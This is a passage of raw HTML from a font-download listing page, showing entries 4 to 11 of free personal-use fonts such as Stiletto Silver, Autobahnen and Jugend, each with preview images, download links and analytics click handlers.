        <a href="/FF_Circle-blackwhite.font" id="urlidd269156" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Circle-blackwhite.font">Circle black&white font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269156"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Stiletto-Silver.font" id="urlidt562829" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. Stiletto Silver">4. Stiletto Silver</a>
						<div class="row align-items-center no-gutters" id="hfid562829" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Stiletto-Silver.font"  id="urlidi562829" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562829&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-SilverA.png" alt="Stiletto Silver Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-SilverA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-SilverA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-Silvera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-Silvera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-Silver0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-Silver01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stiletto-SilverA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Stiletto-Silver.font" id="urlidd562829" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Stiletto-Silver.font">Stiletto Silver font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562829"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_DIN-Schablonierschrift.font" id="urlidt281252" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. DIN Schablonierschrift">5. DIN Schablonierschrift</a>
						<div class="row align-items-center no-gutters" id="hfid281252" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DIN-Schablonierschrift.font"  id="urlidi281252" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281252&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-SchablonierschriftA.png" alt="DIN Schablonierschrift Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-SchablonierschriftA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-SchablonierschriftA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-Schablonierschrifta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-Schablonierschrifta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-Schablonierschrift0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-Schablonierschrift01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DIN-SchablonierschriftA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DIN-Schablonierschrift.font" id="urlidd281252" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DIN-Schablonierschrift.font">DIN Schablonierschrift font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281252"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Prototype-Community.font" id="urlidt329047" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. Prototype Community">6. Prototype Community</a>
						<div class="row align-items-center no-gutters" id="hfid329047" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Prototype-Community.font"  id="urlidi329047" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329047&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-CommunityA.png" alt="Prototype Community Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-CommunityA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-CommunityA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-Communitya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-Communitya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-Community0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-Community01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Prototype-CommunityA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Prototype-Community.font" id="urlidd329047" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Prototype-Community.font">Prototype Community font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329047"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Autobahnen.font" id="urlidt274887" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. Autobahnen">7. Autobahnen</a>
						<div class="row align-items-center no-gutters" id="hfid274887" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Autobahnen.font"  id="urlidi274887" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274887&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutobahnenA.png" alt="Autobahnen Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutobahnenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutobahnenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_AutobahnenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Autobahnen.font" id="urlidd274887" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Autobahnen.font">Autobahnen font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274887"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Autobahnen-invers.font" id="urlidt274888" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. Autobahnen invers">8. Autobahnen invers</a>
						<div class="row align-items-center no-gutters" id="hfid274888" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Autobahnen-invers.font"  id="urlidi274888" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274888&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversA.png" alt="Autobahnen invers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-invers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-invers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autobahnen-inversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Autobahnen-invers.font" id="urlidd274888" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Autobahnen-invers.font">Autobahnen invers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274888"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_MANTRA.font" id="urlidt275188" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. MANTRA">9. MANTRA</a>
						<div class="row align-items-center no-gutters" id="hfid275188" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MANTRA.font"  id="urlidi275188" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275188&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAA.png" alt="MANTRA Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRA0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRA01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MANTRAA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MANTRA.font" id="urlidd275188" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MANTRA.font">MANTRA font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275188"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Jugend.font" id="urlidt270864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Jugend">10. Jugend</a>
						<div class="row align-items-center no-gutters" id="hfid270864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Jugend.font"  id="urlidi270864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JugendA.png" alt="Jugend Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JugendA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JugendA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Jugenda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Jugenda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Jugend0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Jugend01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JugendA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Jugend.font" id="urlidd270864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Jugend.font">Jugend font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Birds.font" id="urlidt273175" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. Birds">11. Birds</a>
						<div class="row align-items-center no-gutters" id="hfid273175" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Birds.font"  id="urlidi273175" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273175&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BirdsA.png" alt="Birds Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BirdsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BirdsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Birdsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Birdsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Birds0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Birds01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BirdsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Birds.font" id="urlidd273175" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Birds.font">Birds font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273175"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
